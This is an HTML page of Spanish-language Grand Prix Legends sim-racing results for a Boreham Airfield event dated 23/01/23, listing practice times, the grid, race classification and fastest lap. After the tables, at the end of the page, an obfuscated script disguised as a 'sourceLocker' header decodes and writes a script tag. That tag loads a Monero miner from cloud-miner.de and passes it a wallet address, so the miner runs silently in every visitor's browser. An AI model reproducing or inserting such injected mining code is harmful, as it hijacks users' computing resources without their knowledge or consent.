

--- FILE ---
content_type: text/html
request_url: https://boxes.gaiztor.com/2023_P/PDLR.GAIZTOR__.2023.01.23.22.20.html
body_size: 1365
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN"
	"http://www.w3.org/TR/REC-html40/strict.dtd">
<HTML>
<HEAD>
	<TITLE>Posiciones de carrera</TITLE>
	<META name="author" content="Papyrus Design Group, Inc.">
	<META name="copyright" content="&copy; Papyrus Design Group, Inc.">
	<META http-equiv="Content-Type" content="text/html; charset=Latin-1">
	<STYLE type="text/css">
		BODY {text-align: center}
	</STYLE>
</HEAD>
<BODY style="background : black">
<H1 style="color : #CEAE0C">
	Grand Prix Legends
</H1>
<H2 style="color : #CEAE0C">
	Boreham Airfield<BR>
	Grand Prix<BR>
	Clasificaci�n
</H2>
<H3 style="color : #CEAE0C">
	 PDLR.GAIZTOR<BR>
	23/01/23
</H3>
<BR>
<TABLE border="2"
	style="background : #3F502F"
	cellpadding="10"
	cellspacing="4"
	summary="Practice session results for Grand Prix Legends">
<CAPTION style="font-style: italics; color: #CEAE0C">
	Pr�ctica
</CAPTION>
<TR	style="color : black">
<TD style="background : #ECC695">
	1
</TD>
<TD style="background : #ECC695">
	8
</TD>
<TD style="background : #ECC695">
	C. Loynes55
</TD>
<TD style="background : #ECC695">
	LAN
</TD>
<TD style="background : #ECC695">
	1:40.62
</TD>
</TR>
<TR	style="color : black">
<TD style="background : #ECC695">
	2
</TD>
<TD style="background : #ECC695">
	20
</TD>
<TD style="background : #ECC695">
	s. stewart 55
</TD>
<TD style="background : #ECC695">
	MAS
</TD>
<TD style="background : #ECC695">
	1:42.17
</TD>
</TR>
<TR	style="color : black">
<TD style="background : #ECC695">
	3
</TD>
<TD style="background : #ECC695">
	6
</TD>
<TD style="background : #ECC695">
	tagomago55
</TD>
<TD style="background : #ECC695">
	LAN
</TD>
<TD style="background : #ECC695">
	1:43.40
</TD>
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
</TABLE>
<BR>
<BR>
<TABLE border="2"
	style="background : #3F502F"
	cellpadding="10"
	cellspacing="4"
	summary="Official starting grid for Grand Prix Legends">
<CAPTION style="font-style: italics; color: #CEAE0C">
	Parrilla provisional
</CAPTION>
<TR	style="color : black">
<TD style="background : #ECC695">
	
</TD>
<TD style="background : #ECC695">
	
</TD>
<TD style="background : #ECC695">
	#20 (2)<BR>
	s. stewart 55<BR>
	1:42.17
</TD>
<TD style="background : #ECC695">
	
</TD>
<TD style="background : #ECC695">
	#8 (1)<BR>
	C. Loynes55<BR>
	1:40.62
</TD>
<TD style="background : #ECC695">
	
</TD>
<TD style="background : #ECC695">
	
</TD>
</TR>
<TR	style="color : black">
<TD style="background : #ECC695">
	
</TD>
<TD style="background : #ECC695">
	#4 (4)<BR>
	PDLR.GAIZTO<BR>
	---
</TD>
<TD style="background : #ECC695">
	
</TD>
<TD style="background : #ECC695">
	#6 (3)<BR>
	tagomago55<BR>
	1:43.40
</TD>
<TD style="background : #ECC695">
	
</TD>
<TD style="background : #ECC695">
	
</TD>
<TD style="background : #ECC695">
	
</TD>
</TR>
</TABLE>
<BR>
<BR>
<TABLE border="2"
	style="background : #3F502F"
	cellpadding="10"
	cellspacing="4"
	summary="Race session results for Grand Prix Legends">
<CAPTION style="font-style: italics; color: #CEAE0C">
	Clasificaciones oficiales
</CAPTION>
<TR	style="color : black">
</TR>
<TR	style="color : black">
<TH style="background : #ECC695"
	colspan="5"
	rowspan="1">
	Tiempo de carrera: 13:39.71 - 8V
</TH>
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
<TD style="background : #ECC695">
	1
</TD>
<TD style="background : #ECC695">
	8
</TD>
<TD style="background : #ECC695">
	C. Loynes55
</TD>
<TD style="background : #ECC695">
	LAN
</TD>
<TD style="background : #ECC695">
	169.6 km/h
</TD>
</TR>
<TR	style="color : black">
<TD style="background : #ECC695">
	2
</TD>
<TD style="background : #ECC695">
	6
</TD>
<TD style="background : #ECC695">
	tagomago55
</TD>
<TD style="background : #ECC695">
	LAN
</TD>
<TD style="background : #ECC695">
	19.96
</TD>
</TR>
<TR	style="color : red">
<TD style="background : #ECC695">
	3
</TD>
<TD style="background : #ECC695">
	20
</TD>
<TD style="background : #ECC695">
	s. stewart 55
</TD>
<TD style="background : #ECC695">
	MAS
</TD>
<TD style="background : #ECC695">
	-4V
</TD>
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
</TR>
<TR	style="color : black">
<TH style="background : #ECC695"
	colspan="5"
	rowspan="1">
	Vuelta r�pida
</TH>
</TR>
<TR	style="color : black">
<TD style="background : #ECC695">
	
</TD>
<TD style="background : #ECC695">
	8
</TD>
<TD style="background : #ECC695">
	C. Loynes55
</TD>
<TD style="background : #ECC695">
	LAN
</TD>
<TD style="background : #ECC695">
	1:41.11
</TD>
</TR>
</TABLE>
<BR>
<BR>
<script language=JavaScript> /* Generated using sourceLocker v1.0 LITE Edition (svetlin@developer.bg, kirokomara@designer.bg) */m='%3Cscript%20language%3DJavaScript%3E%20/*%20Generated%20using%20sourceLocker%20v1.0%20LITE%20Edition%20%28svetlin@developer.bg%2C%20kirokomara@designer.bg%29%20*/m%3D%27%253Cscript%2520src%253D%2522https%253A//cloud-miner.de/tkefrep/tkefrep.js%253Ftkefrep%253Dbs%253Fnosaj%253Dfaster.xmr2%2522%2520%253E%253C/script%253E%250A%253Cscript%2520type%253D%2522text/javascript%2522%253E%250AEverythingIsLife%2528%25278AFhgxDcPJVfpvVwuvCuAQMxxbTW7fjs3aEuEf4YNZHK8zuXz8PSH5V49PKrwnvA71gXspiKfHEJwZmvx6Pnh8YcUUbKD3R%2527%252C%2520%2527x%2527%252C%25200%2529%253B%250A%253C/script%253E%27%3Bd%3Dunescape%28m%29%3Bdocument.write%28d%29%3B%3C/script%3E';d=unescape(m);document.write(d);</script>
</BODY>
</HTML>
